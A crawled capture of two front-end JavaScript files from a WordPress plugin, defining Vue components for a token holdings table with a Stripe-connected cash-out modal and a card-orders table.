request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/holdings.component.js?ver=6.3.7
body_size: 4536
content:
/**
 * <holdings-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {

    Vue.component('holdingsTable', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'balances',// « The JS timestamp to format
      'cash',// « The JS timestamp to format
      'withdrawCommission',// « The JS timestamp to format
      'withdrawcommission',// « The JS timestamp to format
      'stabletokenbuyprice',// « The JS timestamp to format
      'formData',// « The JS timestamp to format
      'me',// « The JS timestamp to format
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined,
        syncing: false,
        cloudError:false,
        totalUsdValue: 0,

      };
    },

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="row mb-3 tokens">
      <div class="col-md-12">
          <h4 class="text-center">Total Value: 	&#36;{{ totalUsdValue }} USD </h4>

          <table v-if="cash" class="table" align="center">
              <!--
              <thead>
              <tr>
                  <th>Currency</th>
                  <th>Available</th>
                
                  
                  <th>Pending</th>
                
                  <th>Commission %</th>
                  <th>Commission Payment</th>
                  <th></th>
              </tr>
              </thead>
              --> 

                  <tr v-for="balance in cash"  :class="balance.currency.symbol">
                      <td >
                        <img :src="balance.currency.logo" class="logo" />
                        <span class="currency">{{balance.currency.name}}</span>
                      </td>
                      <td>
                      <span class="available">{{balance.available + balance.spendingBalance}} </span> <span class="symbol">{{balance.currency.symbol}}</span>
                      </td>
            
                      <td>
                    
                      </td>
                      
                      <td>
                      </td>
                      <td>
                      </td>
                    
                      <td class="text-center" >
                      <ajax-form action="withdraw" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="gotBalances($event)" :form-data="balance" >
                          <button type="button" :syncing="syncing" class="btn btn-sm btn-outline-info payOwner" @click="clickExchange" data-toggle="modal" data-target="#exchangeModal">Withdrawl</button>
                          <input type="hidden" class="tokenId" name="tokenId" v-model="balance.currency.id"/>
                          <input type="hidden" class="basisPointsRate" name="basisPointsRate" v-model="balance.currency.tokenBaseRate"/>
                          <input type="hidden" class="owner" name="owner" v-model="balance.owner"/>
                          <input type="hidden" class="payment" name="payment" v-model="balance.payment"/>
                      </ajax-form>
                      </td>
                  </tr>
            </table>
            <table class="table" align="center">
              <thead>
              <tr>
                  <th>Name</th>
                  <!--
                  <th>Pending</th>
                  --> 
                  <th>Royalties Commission %</th>
                  

                  <th>Reserve</th>
                  <th>Available</th>
                  <th>Total</th>
                  <th>USD Value</th>
                  <!--
                  <th>Commission Payment</th>
                  --> 
                  <!--
                  <th></th>
                  --> 

              </tr>
              </thead>
              <tbody>
              <!--
              <tr v-for="balance in balances" v-if="!balance.currency.buyCurrency" :class="balance.currency.symbol">
              -->
              
              <tr v-for="balance in balances" v-if="balance.available + balance.spendingBalance  + balance.holdingBalance + balance.exchangeBalance > 0" :class="balance.currency.symbol">
                  <td >
                  <!--
                    <img :src="balance.currency.logo" class="logo" />
                  -->

                    <a :href="'/markets/'+balance.currency.market"><span class="">{{balance.currency.name}}</span></a>
                  
                  </td>
                  <!--
                  <td>
                  <span class="pending">{{balance.pending}} </span> <span class="symbol">{{balance.currency.symbol}}</span>
                  </td>
                  -->
                  <td>
                      <span class="ownershipPercent">{{balance.ownershipPercent * 100}}</span> %  <span class="symbol">{{balance.currency.symbol}}</span>
                  </td>
                  <td>
                  <span class="reserve">{{balance.holdingBalance + balance.exchangeBalance}} </span> <span class="symbol">{{balance.currency.symbol}}</span>
                  </td>
                  <td>
                  <span class="available">{{balance.available + balance.spendingBalance}} </span> <span class="symbol">{{balance.currency.symbol}}</span>
                  </td>
                  <td>
                  <span class="total">{{balance.available + balance.spendingBalance + balance.holdingBalance + balance.exchangeBalance}} </span> <span class="symbol">{{balance.currency.symbol}}</span>
                  </td>
                  <td>
                    <span class="usdValue">&#36;{{balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.available + balance.spendingBalance + balance.holdingBalance + balance.exchangeBalance) ).toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") : 0 }} USD </span>
                  </td>
                  <!--
                  <td>
                      <span class="payment">{{balance.payment}}</span>  <span class="paymentSymbol">{{balance.currency.paymentMethod.symbol}}</span>
                  </td>
                  
                  <td >
                  <ajax-form action="payOwner" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="gotBalances($event)" :form-data="balance" >
                      <ajax-button type="submit" :syncing="syncing" class="btn btn-sm btn-outline-info payOwner">Pay Out</ajax-button>
                      <input type="hidden" class="tokenId" name="tokenId" v-model="balance.currency.id"/>
                      <input type="hidden" class="basisPointsRate" name="basisPointsRate" v-model="balance.currency.tokenBaseRate"/>
                      <input type="hidden" class="owner" name="owner" v-model="balance.owner"/>
                      <input type="hidden" class="payment" name="payment" v-model="balance.payment"/>
                  </ajax-form>
                  </td>
                  -->

              </tr>
              
              </tbody>
          </table>
      </div>

      <!-- Modal -->
      <div id="exchangeModal" tabindex="-1" role="dialog" aria-labelledby="exchangeModalLabel" aria-hidden="true"
        class="example-modal exchangeModal modal fade">
        <div class="modal-dialog" role="document">
          <div class="modal-content">
            <div class="modal-header">
              <!-- {{formData.status}} -->
              <!-- {{formData.status == 'unpaid'}} -->
              <!-- <template v-if="formData && formData.status == 'unpaid'"> -->
              <template v-if="formData && formData.status == 'unpaid'">
                <h5 class="modal-title" id="exchangeModalLabel">Connect With Stripe </h5>
              </template>
              <template v-else-if="formData.status === 'approved'">
                <h5 class="modal-title" id="exchangeModalLabel">Cash Out</h5>
              </template>
              <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
              </button>
            </div>
            <div class="modal-body">
              <!-- 
                  TODO
                  if the person doesnt have a card linked to thier account 
                  give them link to account page and tell them to link the card do their account
                -->
              <template v-if="formData && formData.status === 'unpaid'">
                <div class="row">
                  <div class="col-sm-12">
                    <h4>You must connect your account with stripe to cash out.</h4>
                  </div>
                  
                </div>
              </template>
              <!--
                if web3.defaul.address is not a key in addresses
                  show stripe merchantSetUp page
                ="!sails.config.web3.owner  
                -->
              <template v-else-if="me && me.hadBillingCard && !formData.ethAddress">
                <div >
                  <p>It appears that you do not have a ETH address. Please visit the Merchant Setup page to troubleshoot.  </p>
                  <a type="button" class="btn btn-primary" href="http://localhost:1337/account/view-shops">Merchant Setup</a>
                </div>
              </template>
              <!--
                if web3.dfault address stat is u unpaid. show uit that tlels them they must pay 10 to exchange .
                the submit button shoul say somethign like pay or pay 10.
                ther needs to be a payment controller that add the stripe payment recipt to the address model stripePaymentId\
                sails.models.address.status == unpaid
                !me.hasBillingCard
                -->
              <!-- <template v-else-if="me && me.hasBillingCard && formData.status === 'unpaid'">
                <div class="form-group text-center merchantSetUp">
                  <h4>You must pay a $10.00 exchange fee and create a Stripe merchant account for this address in order
                    exchange stable tokens for fiat currency.</h4>
                  <h6>ETH Address:</h6>
                  <h6>{{formData.ethAddress}}</h6>
                </div>
                <div class="row">
                  <div class="col-sm-12">
                    <div class="form-group text-left">
                      <button type="submit" class="btn btn-primary" data-toggle="modal" data-target="#exchangeModal">
                        Create Shop Token
                      </button>
                    </div>
                  </div>
                </div>
              </template> -->
              <!--
                if the status is paid 
                  then show a pending verification screen for web3.dfault address
                  -->
              <template v-else-if="formData && formData.status === 'paid'">
                <div class="form-group text-center merchantSetUp">
                  <h4>Pending Verification for: </h4>
                  <h6>{{formData.ethAddress}}</h6>
                </div>
                <div class="row">
                  <div class="col-sm-12">
                    <div class="form-group text-left">
                      <button type="submit" class="btn btn-primary" data-toggle="modal" data-target="#exchangeModal">
                        Create Shop Token
                      </button>
                    </div>
                  </div>
                </div>
              </template>
              <!--
                if status is appoves 
                  present a form asking how much money from thier balance they want to exchange 
                  when they click submit 
                    show comfirmation page 
                    show fee 2%
                    when they click confirm 
                      excute payment function on sails.config.web3.shopTokeyAddress via web 3
                      this should brin up meta mask calls user will have to appove. 
                      done -->
              <template v-else="formData && formData.status === 'approved'">
                  <div class="form-group exchange">
                      <label for="quanity">Quanity</label>
                      <h4><span class="quanity">0.00473947</span> USD</h4>
                  </div>
                  <!--
                  <div class="form-group exchange">
                      <label for="price">Price</label>
                      <h4><span class="price">$9,193.01</span> per USD</h4>
                  </div>
                  -->
                  <div class="form-group">
                      <label for="payment">Pay Out</label>
                      <h4><span class="payment">$43.57</span> USD</h4>
                  </div>
                  <div class="form-group">
                      <label for="serviceFee">Service Fee</label>
                      <h4><span class="serviceFee">Revenue Token</span> USD</h4>
                  </div>
                  <div class="form-group">
                      <label for="totalPayment">Total Payout</label>
                      <h4><span class="totalPayment">Revenue Token</span> USD</h4>
                  </div>
                  <h6 class="text-center">Withdraws take 2 days to be processed.</h6>
                  
              </template>
            </div>
    
            <div v-if="formData && formData.status === 'unpaid'" class="modal-footer">
                <button type="button" class="btn btn-secondary close" data-dismiss="modal">Close</button>
                <a :href="'https://connect.stripe.com/express/oauth/authorize?client_id='+formData.clientId+'&redirect_uri='+formData.redirectURI+'&state='+formData.state+'&suggested_capabilities[0]=card_payments&suggested_capabilities[1]=transfers&suggested_capabilities[2]=tax_reporting_us_1099_k'"
                  class="connect-button btn btn-primary"><span>Connect with Stripe</span></a>
            </div>
            <div v-else-if="formData && formData.status === 'approved'" class="modal-footer withdraw">
                <ajax-form action="withdraw" :handle-parsing="withdraw" @submitted="gotBalances($event)">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                  <ajax-button :syncing="syncing" type="submit" class="btn btn-primary submit"  >Cash Out</ajax-button>
                  <input type="hidden" class="invoice_id" name="invoice_id" />
                </ajax-form>
              </div>
    
          </div>
        </div>
      </div>
      <!-- exchange modal end -->
    </div>
      
    `,

    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
        // console.log("holdings holdings component buyBalances",this.buyBalances);
        // console.log("holdings holdings component balances",this.balances);
        console.log("holdings holdings component cash",this.cash);
        // console.log("holdings holdings component balances",this.balances);
        console.log("holdings holdings component stabletokenbuyprice",this.stabletokenbuyprice);
        console.log("holdings holdings component withdrawcommission",this.withdrawcommission);
        console.log("holdings holdings component withdrawCommission",this.withdrawCommission);
        console.log("holdings holdings component formData",this.formData);
        this.calculateTotalUsdValue();

        

    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      calculateTotalUsdValue:  function() {
        var Holdings = this;
        var balances = Holdings.balances;

        var totalUsdValue = 0;
        totalUsdValue = parseFloat(totalUsdValue);

        for (let i = 0; i < balances.length; i++) {
          const balance = balances[i];
          var usdValue = balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.available + balance.spendingBalance + balance.holdingBalance + balance.exchangeBalance) ).toFixed(2) : 0 ;
          usdValue = parseFloat(usdValue);
          totalUsdValue += usdValue;
        }

        this.totalUsdValue = totalUsdValue.toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
        
        
      },
      clickPayOwner: async function(event) {
        this.modal = 'example';
        var available = $(event.target).parents('tr').find('.available').html();
        var tokenFee = $(event.target).parents('tr').find('.tokenFee').html();
        var serviceFee = $(event.target).parents('tr').find('.serviceFee').html();
        var totalCharge = $(event.target).parents('tr').find('.totalCharge').html();

        $('.modal .available').html(available);
        $('.modal .cashOut').hide();
        $('.modal .exchange').show();
        $('.modal .serviceFee').html(serviceFee);
        $('.modal .totalCharge').html(totalCharge);
        $('.modal .submit').html("Pay Invoice");
        
      },
      clickExchange: async function(event) {
      console.log("holdings clickExchange");
      this.calcuateTransaction(event);
      this.formData.type = "exchange";
      console.log("balances click exchange this.formData.type",this.formData.type);

        // this.modal = 'example';     
        console.log("holdings holdings clickExchange");
        // $('.modal .submit').html("Cash Out");
        // $('#exchangeModalLabel').html("Conne");
        $('.modal .exchange').show();
      },
      clickCashOut: async function(event) {
        // this.modal = 'example';
      this.calcuateTransaction(event);
      this.formData.type = "withdraw";
        $('.modal .submit').html("Confirm Withdraw");
        $('#exchangeModalLabel').html("Withdraw Your USD");
        $('.modal .exchange').hide();
      },
      calcuateTransaction: async function(event){
        console.log("holdings this",this);


        var quanity = $(event.target).parents('tr').find('.available').html();
        var price = this.stabletokenbuyprice;
        var withdrawCommission = this.withdrawCommission;
        var payment = quanity * price;
        payment = payment.toFixed(2);
        var serviceFee = payment * withdrawCommission;
        serviceFee = serviceFee.toFixed(2);
        var totalPayment = payment - serviceFee;
        totalPayment = totalPayment.toFixed(2);


        console.log("holdings this",this);
        console.log("holdings quanity",quanity);
        console.log("holdings serviceFee",serviceFee);
        console.log("holdings totalPayment",totalPayment);
        console.log("holdings this.stabletokenbuyprice",this.stabletokenbuyprice);
        console.log("holdings withdrawCommission",withdrawCommission);
        
        
        $(".exchangeModal .quanity").html(quanity);
        $(".exchangeModal .price").html(price);
        $(".exchangeModal .payment").html(payment);
        $(".exchangeModal .serviceFee").html(serviceFee);
        $(".exchangeModal .totalPayment").html(totalPayment);
        // $(".exchangeModal .transferAmount").html(transferAmount);
        // $(".exchangeModal .tokenFee").html(tokenFee);
        // $(".exchangeModal .netTransferAmount").html(netTransferAmount);
      },

      closeExampleModal: async function() {``
        this.modal = '';
      
      },
      gotBalances: async function(data) {
        console.log('test gotBalances',data);
        var balances =  data.balances;
        this.renderBalances(balances);
        this.syncing = false; 
        $('.exchangeModal .close').click();
        
      },
      renderBalances: async function(balances) {
        for (let i = 0; i < balances.length; i++) {
          const balance = balances[i];
          this.renderBalance(balance);
        }
      },
      renderBalance: async function(balance) {
        var available =  balance.available;
        var payment =  balance.payment;
        var symbol =  balance.currency.symbol;
        if(symbol == "USDT"){
          $(".USD .available").html(available);
          $(".USD .payment").html(payment);
        }else{
          $("."+symbol+" .available").html(available);
          $("."+symbol+" .payment").html(payment);
        }
        
      },
      paidInvoice: async function(data) {
          // Redirect to the account page on success.
          // > (Note that we re-enable the syncing state here.  This is on purpose--
          // > to make sure the spinner stays there until the page navigation finishes.)
          console.log('test paidInvoice',data);
          if(data.success){
            location.reload();
          }
          // this.syncing = true;
          // window.location = '/account';
        },
        payInvoice: function() {
          // Clear out any pre-existing error messages.
          this.formErrors = {};
    
          var argins = this.formData;
          var argins = { invoice_id: $(".modal .invoice_id").val() };
    
          // // // Validate address:
          // if(!argins.admin_address) {
          //   this.formErrors.admin_address = true;
          // }
          // // // Validate symbol:
          // if(!argins.symbol) {
          //   this.formErrors.symbol = true;
          // }
          // // // Validate symbol:
          // if(!argins.name) {
          //   this.formErrors.name = true;
          // }
    
          // // Validate email:
          // if(!argins.emailAddress) {
          //   this.formErrors.emailAddress = true;
          // }
    
          // // If there were any issues, they've already now been communicated to the user,
          // // so simply return undefined.  (This signifies that the submission should be
          // // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
        handleParsingForm: function(data) {
          // Clear out any pre-existing error messages.
          console.log('submit data',data);
          console.log('submit data',data);
          this.formErrors = {};
    
          var argins = this.formData;
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
        withdraw: function(data) {
          // Clear out any pre-existing error messages.
          console.log('submit data',data);
          console.log('submit data',data);
          this.formErrors = {};
          this.syncing = true; 

    
          var argins = this.formData;
          console.log('balances withraw  argins',argins);
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
    }

  });
});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/card-orders-table.component.js?ver=6.3.7
body_size: 800
content:
/**
 * <card-order-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('cardOrderTable', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'orders',// « orders
      'type',// « bids or asks
    ],
  
    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined,
        totalBuy: 0,
        totalSell: 0,
      };
    },
  
    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="row p-0 orders">
      <div class="col-md-12">
          <table class="table table-striped" align="center">
              <thead>
              <tr>
                  <th>Type</th>
                  <th>Name</th>
                  <th>Ship To</th>
                  <th>Total Charge</th>
                  <th class="">Status</th>
                  <th class="">Order Date</th>
              </tr>
              </thead>
              <tbody>
                  <tr v-for="order in orders" >
                       
                      <td>
                          <span class="type ticker-type">{{ order.type }} </span>
                      </td>
                      <td>
                          <span class="name">{{ order.firstName }} {{ order.lastName}} </span>
                      </td>
                      <td>
                          <span class="ship" v-if="order.shopOrderId && order.shopOrderId.country">{{ order.shopOrderId.country }}<br> {{ order.shopOrderId.address }}, {{order.shopOrderId.city }}, {{order.shopOrderId.state }}, {{order.shopOrderId.zip }} </span>
                          <span class="cardLocation" v-else >{{ order.country }}<br> {{ order.address }}, {{order.city }}, {{order.state }}, {{order.zip }} </span>


                      </td>
                      <td>
                          <span class="totalCharge" v-if="order.shopOrderId">{{ order.shopOrderId.total_price_usd }} {{ order.paymentCurrency }} </span>
                          <span class="totalCharge" v-else>{{ order.totalCharge }} {{ order.paymentCurrency }} </span>
                      </td>
                      <td>
                          <span class="status">{{ order.status }} </span>
                      </td>
                      <td>
                          <span class="status"> 
                                <js-timestamp :at="order.createdAt"></js-timestamp>
                          </span>
                      </td>
                      
                  </tr>
              </tbody>
          </table>
      </div>
    </div>
      
    `,
  
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
        console.log("orders",this.orders);
        console.log("buyCurrency",this.buyCurrency);
        console.log("sell",this.sell);
        console.log("this.buy",this.buy);
        console.log("this",this);
  
    },
  
  
  
    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
  
    }
  
  });
});

  